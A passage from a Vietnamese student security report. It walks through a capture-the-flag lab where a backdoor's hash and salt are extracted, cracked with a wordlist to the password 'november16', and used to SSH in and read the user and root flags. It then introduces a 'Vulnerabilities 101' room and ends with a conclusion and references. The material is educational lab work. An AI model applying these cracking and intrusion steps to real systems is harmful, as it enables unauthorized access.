



Ở hàm main go chúng ta có thể thấy được hash mặt định cho backdoor, hashcode salt cho backdoor.



Bước 7: Crack mã hash để lấy mật khẩu backdoor

Chúng ta tiến hành lưu chuỗi hash mà atacker sử dụng và hashcode salt trong file hash.txt. Sau đó chúng ta tiến hành tìm định dạng hash và tiến hành giải mã bằng wordlist rockyou.txt.







Mật khẩu thu được là “november16”



Bước 8: tấn công ssh vào trang web

Chúng ta tiến hành tấn công ssh vào trang web bằng câu lệnh: ssh [địa chỉ ip] -p [port]







Ta nhập mật khẩu là “november16” để truy cập vào địa chỉ ip.



Từ đây ta tiến hành truy cập vào thư mục james để lấy được flag của user



Để lấy được flag của root ta tiến hành truy cập backdoor dưới quyền root, rồi tìm đến file root.txt





## **3.7. Vulnerabilities 101**

### **3.7.1. Khái niệm**

An ninh mạng là một lĩnh vực kinh doanh lớn trong thế giới hiện đại. Các vụ hack mà chúng ta nghe trên báo là từ việc khai thác các lỗ hổng. Trong phòng này, chúng tôi sẽ giải thích chính xác lỗ hổng là gì, các loại lỗ hổng và cách chúng tôi có thể khai thác những lỗ hổng này để thành công trong nỗ lực thử nghiệm thâm nhập của chúng tôi.

Một phần quan trọng của thử nghiệm thâm nhập là biết các kỹ năng và nguồn lực cho bất kỳ tình huống nào ta phải đối mặt. Phòng này sẽ giới thiệu cho ta một số tài nguyên cần thiết khi nghiên cứu các lỗ hổng bảo mật, cụ thể là ta sẽ được giới thiệu:

* Lỗ hổng bảo mật là gì
* Tại sao chúng đáng để tìm hiểu
* Các lỗ hổng được đánh giá như thế nào
* Cơ sở dữ liệu để nghiên cứu lỗ hổng bảo mật
* Giới thiệu về cách nghiên cứu lỗ hổng được sử dụng đối với sự tham gia của ACKme

### **3.7.2. Các task của thử thách**

Task 1



Task 2



Task 4



Task 5



Task 6



# CHƯƠNG 4: KẾT LUẬN

Thông qua học phần và quá trình làm báo cáo nhóm em đã đạt được những kết quả như:

* Hiểu định nghĩa về bảo mật thông tin
* Hiểu các đặc điểm quan trọng của thông tin
* Hiểu mô hình toàn diện về bảo mật thông tin
* Vạch ra các cách tiếp cận để thực hiện an toàn thông tin
* Vạch ra các giai đoạn của vòng đời phát triển hệ thống an ninh
* Hiểu các điều khoản chính về bảo mật thông tin
* Áp dụng các kiến thức về bảo mật vào cuộc sống và xây dựng ứng dụng.

# CHƯƠNG 5: TÀI LIỆU THAM KHẢO

<https://helpex.vn/article/hieu-sau-hon-ve-cac-cuoc-tan-cong-leo-thang-dac-quyen-608ea6512744c49a00465af3#:~:text=Th%C4%83ng%20h%E1%BA%A1ng%20%C4%91%E1%BA%B7c%20quy%E1%BB%81n%3A%20N%C3%B3,c%C3%B3%20s%E1%BA%B5n%20cho%20ng%C6%B0%E1%BB%9Di%20d%C3%B9ng>.

<https://viblo.asia/p/leo-thang-dac-quyen-trong-linux-linux-privilege-escalation-0-using-sudo-rights-3Q75w8x2KWb>

<https://blog.desdelinux.net/vi/ghidra-un-conjunto-de-herramientas-de-ingenieria-inversa-de-la-nsa/>

<https://tuhocnetworksecurity.business.blog/2021/01/12/kali-linux-can-ban-bai-3-gioi-thieu-metasploit/>

<https://linuxteamvietnam.us/huong-dan-hoc-metasploit-framework-rat-chi-la-co-ban/>